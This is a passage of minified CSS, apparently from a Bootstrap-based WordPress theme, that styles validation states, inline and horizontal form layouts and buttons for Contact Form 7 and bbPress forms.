.wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item,.has-warning .wpcf7 .wpcf7-checkbox .wpcf7-list-item,.has-warning .wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item,.has-warning .wpcf7 span.wpcf7-not-valid-tip,.wpcf7 .has-warning span.wpcf7-not-valid-tip,.wpcf7 .wpcf7-checkbox.checkbox-inline .has-warning .wpcf7-list-item,.wpcf7 .wpcf7-checkbox.checkbox-inline .has-warning.wpcf7-list-item label,.wpcf7 .wpcf7-checkbox .has-warning .wpcf7-list-item,.wpcf7 .wpcf7-checkbox .has-warning.wpcf7-list-item label,.wpcf7 .wpcf7-radio.radio-inline .has-warning .wpcf7-list-item,.wpcf7 .wpcf7-radio.radio-inline .has-warning.wpcf7-list-item label{color:#8a6d3b}.bbpress #bbpress-forums div.bbp-the-content-wrapper .has-warning textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .has-warning input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .has-warning input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .has-warning select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .has-warning select#bbp_topic_status_select,.bbpress .bbp-search-form form .has-warning input#bbp_search,.has-warning .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.has-warning .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.has-warning .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.has-warning .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.has-warning .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.has-warning .bbpress .bbp-search-form form input#bbp_search,.has-warning .form-control,.has-warning .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .has-warning .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-color:#8a6d3b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bbpress #bbpress-forums div.bbp-the-content-wrapper .has-warning textarea.bbp-the-content:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-warning input#bbp_topic_tags:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-warning input#bbp_topic_title:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-warning select#bbp_stick_topic_select:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-warning select#bbp_topic_status_select:focus,.bbpress .bbp-search-form form .has-warning input#bbp_search:focus,.has-warning .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus,.has-warning .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:focus,.has-warning .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:focus,.has-warning .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:focus,.has-warning .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:focus,.has-warning .bbpress .bbp-search-form form input#bbp_search:focus,.has-warning .form-control:focus,.has-warning .wpcf7 .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .has-warning .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-color:#66512c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.bbpress #bbpress-forums fieldset.bbp-form .has-error input#bbp_topic_subscription,.bbpress #bbpress-forums fieldset.bbp-form input.has-error#bbp_topic_subscription label,.has-error .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription,.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label,.has-error .wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item,.has-error .wpcf7 .wpcf7-checkbox .wpcf7-list-item,.has-error .wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item,.has-error .wpcf7 span.wpcf7-not-valid-tip,.wpcf7 .has-error span.wpcf7-not-valid-tip,.wpcf7 .wpcf7-checkbox.checkbox-inline .has-error .wpcf7-list-item,.wpcf7 .wpcf7-checkbox.checkbox-inline .has-error.wpcf7-list-item label,.wpcf7 .wpcf7-checkbox .has-error .wpcf7-list-item,.wpcf7 .wpcf7-checkbox .has-error.wpcf7-list-item label,.wpcf7 .wpcf7-radio.radio-inline .has-error .wpcf7-list-item,.wpcf7 .wpcf7-radio.radio-inline .has-error.wpcf7-list-item label{color:#a94442}.bbpress #bbpress-forums div.bbp-the-content-wrapper .has-error textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .has-error input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .has-error input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .has-error select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .has-error select#bbp_topic_status_select,.bbpress .bbp-search-form form .has-error input#bbp_search,.has-error .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.has-error .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.has-error .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.has-error .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.has-error .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.has-error .bbpress .bbp-search-form form input#bbp_search,.has-error .form-control,.has-error .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .has-error .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-color:#a94442;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bbpress #bbpress-forums div.bbp-the-content-wrapper .has-error textarea.bbp-the-content:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-error input#bbp_topic_tags:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-error input#bbp_topic_title:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-error select#bbp_stick_topic_select:focus,.bbpress #bbpress-forums fieldset.bbp-form .has-error select#bbp_topic_status_select:focus,.bbpress .bbp-search-form form .has-error input#bbp_search:focus,.has-error .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus,.has-error .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags:focus,.has-error .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title:focus,.has-error .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select:focus,.has-error .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select:focus,.has-error .bbpress .bbp-search-form form input#bbp_search:focus,.has-error .form-control:focus,.has-error .wpcf7 .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .has-error .wpcf7-form-control:focus:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){border-color:#843534;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:29px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block,.wpcf7 span.wpcf7-not-valid-tip{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-inline textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .form-inline input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .form-inline input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .form-inline select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-inline select#bbp_topic_status_select,.bbpress .bbp-search-form form .form-inline input#bbp_search,.form-inline .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.form-inline .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.form-inline .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.form-inline .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.form-inline .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.form-inline .bbpress .bbp-search-form form input#bbp_search,.form-inline .form-control,.form-inline .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-inline .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.bbpress .bbp-search-form .form-inline form>div,.form-inline .bbpress .bbp-search-form form>div,.form-inline .input-group{display:inline-table;vertical-align:middle}.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form .form-inline form>div textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-inline .input-group textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .form-inline form>div input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .form-inline form>div input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .form-inline form>div select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .form-inline form>div select#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form .form-inline .input-group input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .form-inline .input-group input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .form-inline .input-group select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-inline .input-group select#bbp_topic_status_select,.bbpress .bbp-search-form .form-inline form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.bbpress .bbp-search-form .form-inline form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.bbpress .bbp-search-form .form-inline form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.bbpress .bbp-search-form .form-inline form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.bbpress .bbp-search-form .form-inline form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.bbpress .bbp-search-form .form-inline form>div .form-control,.bbpress .bbp-search-form .form-inline form>div .input-group-addon,.bbpress .bbp-search-form .form-inline form>div .input-group-btn,.bbpress .bbp-search-form .form-inline form>div .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form .form-inline form>div input#bbp_search,.bbpress .bbp-search-form form .form-inline .input-group input#bbp_search,.form-inline .bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div textarea.bbp-the-content,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_tags,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div input#bbp_topic_title,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_stick_topic_select,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div select#bbp_topic_status_select,.form-inline .bbpress .bbp-search-form form>div #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.form-inline .bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.form-inline .bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.form-inline .bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.form-inline .bbpress .bbp-search-form form>div #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.form-inline .bbpress .bbp-search-form form>div .form-control,.form-inline .bbpress .bbp-search-form form>div .input-group-addon,.form-inline .bbpress .bbp-search-form form>div .input-group-btn,.form-inline .bbpress .bbp-search-form form>div .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.form-inline .bbpress .bbp-search-form form>div input#bbp_search,.form-inline .input-group .bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.form-inline .input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_tags,.form-inline .input-group .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_title,.form-inline .input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_stick_topic_select,.form-inline .input-group .bbpress #bbpress-forums fieldset.bbp-form select#bbp_topic_status_select,.form-inline .input-group .bbpress .bbp-search-form form input#bbp_search,.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .wpcf7 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form .form-inline form>div .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-inline .bbpress .bbp-search-form form>div .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-inline .input-group .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){width:auto}.bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form .form-inline form>div>textarea.bbp-the-content,.bbpress #bbpress-forums div.bbp-the-content-wrapper .form-inline .input-group>textarea.bbp-the-content,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .form-inline form>div>input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .form-inline form>div>input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .form-inline form>div>select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form .form-inline form>div>select#bbp_topic_status_select,.bbpress #bbpress-forums fieldset.bbp-form .form-inline .input-group>input#bbp_topic_tags,.bbpress #bbpress-forums fieldset.bbp-form .form-inline .input-group>input#bbp_topic_title,.bbpress #bbpress-forums fieldset.bbp-form .form-inline .input-group>select#bbp_stick_topic_select,.bbpress #bbpress-forums fieldset.bbp-form .form-inline .input-group>select#bbp_topic_status_select,.bbpress .bbp-search-form .form-inline #bbpress-forums div.bbp-the-content-wrapper form>div>textarea.bbp-the-content,.bbpress .bbp-search-form .form-inline #bbpress-forums fieldset.bbp-form form>div>input#bbp_topic_tags,.bbpress .bbp-search-form .form-inline #bbpress-forums fieldset.bbp-form form>div>input#bbp_topic_title,.bbpress .bbp-search-form .form-inline #bbpress-forums fieldset.bbp-form form>div>select#bbp_stick_topic_select,.bbpress .bbp-search-form .form-inline #bbpress-forums fieldset.bbp-form form>div>select#bbp_topic_status_select,.bbpress .bbp-search-form .form-inline .wpcf7 form>div>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.bbpress .bbp-search-form .form-inline form>div>.form-control,.bbpress .bbp-search-form .form-inline form>div>input#bbp_search,.bbpress .bbp-search-form form .form-inline .input-group>input#bbp_search,.form-inline .bbpress #bbpress-forums div.bbp-the-content-wrapper .bbp-search-form form>div>textarea.bbp-the-content,.form-inline .bbpress #bbpress-forums div.bbp-the-content-wrapper .input-group>textarea.bbp-the-content,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div>input#bbp_topic_tags,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div>input#bbp_topic_title,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div>select#bbp_stick_topic_select,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .bbp-search-form form>div>select#bbp_topic_status_select,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .input-group>input#bbp_topic_tags,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .input-group>input#bbp_topic_title,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .input-group>select#bbp_stick_topic_select,.form-inline .bbpress #bbpress-forums fieldset.bbp-form .input-group>select#bbp_topic_status_select,.form-inline .bbpress .bbp-search-form #bbpress-forums div.bbp-the-content-wrapper form>div>textarea.bbp-the-content,.form-inline .bbpress .bbp-search-form #bbpress-forums fieldset.bbp-form form>div>input#bbp_topic_tags,.form-inline .bbpress .bbp-search-form #bbpress-forums fieldset.bbp-form form>div>input#bbp_topic_title,.form-inline .bbpress .bbp-search-form #bbpress-forums fieldset.bbp-form form>div>select#bbp_stick_topic_select,.form-inline .bbpress .bbp-search-form #bbpress-forums fieldset.bbp-form form>div>select#bbp_topic_status_select,.form-inline .bbpress .bbp-search-form .wpcf7 form>div>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.form-inline .bbpress .bbp-search-form form .input-group>input#bbp_search,.form-inline .bbpress .bbp-search-form form>div>.form-control,.form-inline .bbpress .bbp-search-form form>div>input#bbp_search,.form-inline .input-group>.form-control,.form-inline .wpcf7 .input-group>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .bbpress .bbp-search-form .form-inline form>div>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-inline .bbpress .bbp-search-form form>div>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file),.wpcf7 .form-inline .input-group>.wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-range):not(.wpcf7-checkbox):not(.wpcf7-radio):not(.wpcf7-acceptance):not(.wpcf7-file){width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio,.form-inline .wpcf7 .wpcf7-checkbox .wpcf7-list-item,.wpcf7 .wpcf7-checkbox .form-inline .wpcf7-list-item{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label,.form-inline .wpcf7 .wpcf7-checkbox .wpcf7-list-item label,.wpcf7 .wpcf7-checkbox .form-inline .wpcf7-list-item label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio],.form-inline .wpcf7 .wpcf7-checkbox .wpcf7-list-item input[type=checkbox],.wpcf7 .wpcf7-checkbox .form-inline .wpcf7-list-item input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.bbpress #bbpress-forums fieldset.bbp-form .form-horizontal input#bbp_topic_subscription,.form-horizontal .bbpress #bbpress-forums fieldset.bbp-form input#bbp_topic_subscription,.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline,.form-horizontal .wpcf7 .wpcf7-checkbox.checkbox-inline .wpcf7-list-item,.form-horizontal .wpcf7 .wpcf7-checkbox .wpcf7-list-item,.form-horizontal .wpcf7 .wpcf7-radio.radio-inline .wpcf7-list-item,.wpcf7 .wpcf7-checkbox.checkbox-inline .form-horizontal .wpcf7-list-item,.wpcf7 .wpcf7-checkbox .form-horizontal .wpcf7-list-item,.wpcf7 .wpcf7-radio.radio-inline .form-horizontal .wpcf7-list-item{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio,.form-horizontal .wpcf7 .wpcf7-checkbox .wpcf7-list-item,.wpcf7 .wpcf7-checkbox .form-horizontal .wpcf7-list-item{min-height:31px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit,.bbpress .bbp-search-form form input.button,.btn,.wpcf7 .wpcf7-submit,.wpcf7 input[type=file]::-webkit-file-upload-button{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.75;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bbpress #bbpress-forums>#subscription-toggle span a.active.focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.active.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span a.focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:active.focus,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:active:focus,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.active.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.active:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:active.focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:active:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:active.focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:active:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active.focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active.focus#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.focus#bbp_topic_submit,.bbpress .bbp-search-form form input.active.button:focus,.bbpress .bbp-search-form form input.active.focus.button,.bbpress .bbp-search-form form input.button:active.focus,.bbpress .bbp-search-form form input.button:active:focus,.bbpress .bbp-search-form form input.button:focus,.bbpress .bbp-search-form form input.focus.button,.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,.wpcf7 .active.focus.wpcf7-submit,.wpcf7 .active.wpcf7-submit:focus,.wpcf7 .focus.wpcf7-submit,.wpcf7 .wpcf7-submit:active.focus,.wpcf7 .wpcf7-submit:active:focus,.wpcf7 .wpcf7-submit:focus,.wpcf7 input.active.focus[type=file]::-webkit-file-upload-button,.wpcf7 input.active[type=file]:focus::-webkit-file-upload-button,.wpcf7 input.focus[type=file]::-webkit-file-upload-button,.wpcf7 input[type=file]:active.focus::-webkit-file-upload-button,.wpcf7 input[type=file]:active:focus::-webkit-file-upload-button,.wpcf7 input[type=file]:focus::-webkit-file-upload-button{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bbpress #bbpress-forums>#subscription-toggle span a.focus.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:focus,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:hover,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:focus,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:focus,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:hover,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.focus#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.focus#bbp_topic_submit,.bbpress .bbp-search-form form input.button:focus,.bbpress .bbp-search-form form input.button:hover,.bbpress .bbp-search-form form input.focus.button,.btn.focus,.btn:focus,.btn:hover,.wpcf7 .focus.wpcf7-submit,.wpcf7 .wpcf7-submit:focus,.wpcf7 .wpcf7-submit:hover,.wpcf7 input.focus[type=file]::-webkit-file-upload-button,.wpcf7 input[type=file]:focus::-webkit-file-upload-button,.wpcf7 input[type=file]:hover::-webkit-file-upload-button{color:#333;text-decoration:none}.bbpress #bbpress-forums>#subscription-toggle span a.active.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle:active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.active,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit:active,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.active#bbp_topic_submit,.bbpress .bbp-search-form form input.active.button,.bbpress .bbp-search-form form input.button:active,.btn.active,.btn:active,.wpcf7 .active.wpcf7-submit,.wpcf7 .wpcf7-submit:active,.wpcf7 input.active[type=file]::-webkit-file-upload-button,.wpcf7 input[type=file]:active::-webkit-file-upload-button{outline:0;background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bbpress #bbpress-forums>#subscription-toggle span a.disabled.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span a[disabled].subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset[disabled] a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset[disabled] input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.disabled,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[disabled],.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.disabled#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button.disabled#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button[disabled]#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button[disabled]#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper fieldset[disabled] button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper fieldset[disabled] button#bbp_topic_submit,.bbpress .bbp-search-form form fieldset[disabled] input.button,.bbpress .bbp-search-form form 